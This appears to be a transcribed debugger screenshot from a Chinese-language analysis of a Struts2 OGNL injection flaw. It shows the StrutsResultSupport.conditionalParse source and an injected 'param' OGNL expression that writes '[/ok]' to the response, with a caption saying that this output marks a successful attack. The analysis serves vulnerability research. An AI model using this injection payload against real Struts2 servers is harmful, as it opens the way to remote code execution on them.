 Debug - org.apache.struts2.dispatcher.StrutsResultSupport - MyEclipse Enterprise Workbench
File Edit Source Refactor Navigate Search Project MyEclipse Run Window Help
Debug MyE
Debug Servers
Variables Breakpoints Expressions
Daemon Thread [http-bio-80-exec-9] (Suspended (breakpoint at line 1
ServletRedirectResult(StrutsResultSupport).conditionalParse(String,
ServletRedirectResult(StrutsResultSupport).execute(ActionInvocation
ServletRedirectResult.execute(ActionInvocation) line: 161
Dispatcher.serviceAction(HttpServletRequest, HttpServletResponse,
ExecuteOperations.executeAction(HttpServletRequest, HttpServletRe
StrutsPrepareAndExecuteFilter.doFilter(ServletRequest, ServletRespo
ApplicationFilterChain.internalDoFilter(ServletRequest, ServletRespo
"param"= "${#w=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),#w.println('[/ok]',#w.flush()
这里把我们的Ognl表达式当参数param交给了TextParseUtil的translateVariables去执行。执行之后就会在页面
输出我们的[/ok]了，看到[/ok]之后就基本上是爆菊花的节奏了。
Outline
StrutsResultSupport
LOG : Logger
DEFAULT_PARAM : String
parse : boolean
encode : boolean
location : String
lastFinalLocation : String
StrutsResultSupport()
StrutsResultSupport(String)
StrutsResultSupport(String, boolean, b
setLocation(String) : void
getLocation() : String
getLastFinalLocation() : String
setParse(boolean) : void
setEncode(boolean) : void
execute(ActionInvocation) : void
StrutsPrepareAndExec Dispatcher.class ActionMapper.class DefaultActionMapper. StrutsResultSupport. Result.class 2
195 */
196 protected String conditionalParse(String param, ActionInvocation invocation) {
197 if (parse && param != null && invocation != null) {
198 return TextParseUtil.translateVariables(param, invocation.getStack(),
199 new TextParseUtil.ParsedValueEvaluator() {
200 public Object evaluate(String parsedValue) {
201 if (encode) {
202 if (parsedValue != null) {
203 try {
204 // use UTF-8 as this is the recommended encoding by W3C to
205 // avoid incompatibilities.
206 return URLEncoder.encode(parsedValue, "UTF-8");
207 }
208 catch(UnsupportedEncodingException e) {
209 if (LOG.isWarnEnabled()) {
210 LOG.warn("error while trying to encode ["+parsedValue+"]", e);
211 }
212 }
213 }
Console Tasks JavaScript Scripts Inspector